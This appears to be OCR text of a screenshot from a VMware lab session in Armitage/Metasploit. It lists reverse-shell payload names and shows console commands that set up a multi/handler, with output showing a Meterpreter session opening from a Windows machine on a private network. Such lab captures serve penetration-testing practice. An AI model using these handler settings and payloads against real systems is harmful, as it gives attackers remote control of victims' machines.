 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home FLARE_TRIETTM Debian 9.x 64-bit
Armitage Problem loading page ... 2 qterminal 02:49 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
reverse_winhttp
reverse_winhttps
meterpreter_bind_named_pipe
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
patchupmeterpreter
peinject
pingback_bind_tcp
pingback_reverse_tcp
powershell_bind_tcp
powershell_reverse_tcp
powershell_reverse_tcp_ssl
shell
shell_bind_tcp
10.10.143.59 192.168.159.209
DESKTOP-CANHIDT\bab @ DESKTOP-CANHIDT
Console X nmap X windows/meterpreter_reverse_tcp X
msf6 exploit(multi/handler) > set EXITFUNC process
EXITFUNC => process
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
[!] Unknown datastore option: Iterations.
msf6 exploit(multi/handler) > set Iterations 3
Iterations => 3
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.159.128:444
[*] Meterpreter session 1 opened (192.168.159.128:444 -> 192.168.159.209:50852) at 2024-02-18 02:49:21 -0500
msf6 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
34°C
Nắng nhiều nơi
Search
PRE
3
V
ENG
US
14:49
02/18/2024